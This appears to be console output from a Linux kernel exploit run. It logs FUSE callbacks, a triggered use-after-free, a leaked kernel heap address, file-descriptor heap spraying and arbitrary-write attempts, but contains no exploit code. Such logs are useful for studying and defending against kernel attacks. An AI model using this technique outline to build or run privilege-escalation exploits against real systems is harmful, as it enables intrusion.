 [+] spraying fd: 86
[+] checking if correct path == current path: /xx ==
[+] Failed to aaw32 at 4. Attempt: 1/16
[+] getattr_callback
[+] open_callback
[+] read_callback
[*] fuse write
[+] trigger uaf
[+] heap_leak: 0XFFFF8A1B3C01DCC0
[+] spraying fd: 88
[+] spraying fd: 89
[+] spraying fd: 90
[+] spraying fd: 91
[+] spraying fd: 92
[+] spraying fd: 93
[+] spraying fd: 94
[+] spraying fd: 95
[+] spraying fd: 96
[+] spraying fd: 97
[+] spraying fd: 98
[+] spraying fd: 99
[+] spraying fd: 100
[+] spraying fd: 101
[+] spraying fd: 102
[+] spraying fd: 103
[+] spraying fd: 104
[+] spraying fd: 105
[+] spraying fd: 106
[+] spraying fd: 107
[+] spraying fd: 108
[+] spraying fd: 109
[+] spraying fd: 110
[+] spraying fd: 111
[+] spraying fd: 112
[+] spraying fd: 113
[+] spraying fd: 114
[+] spraying fd: 115
[+] spraying fd: 116
[+] spraying fd: 117
[+] spraying fd: 118
[+] spraying fd: 119
[+] spraying fd: 120
[+] spraying fd: 121
[+] spraying fd: 122
[+] spraying fd: 123
[+] spraying fd: 124
[+] spraying fd: 125
[+] spraying fd: 126
[+] spraying fd: 127
[+] checking if correct path == current path: /xx == /xx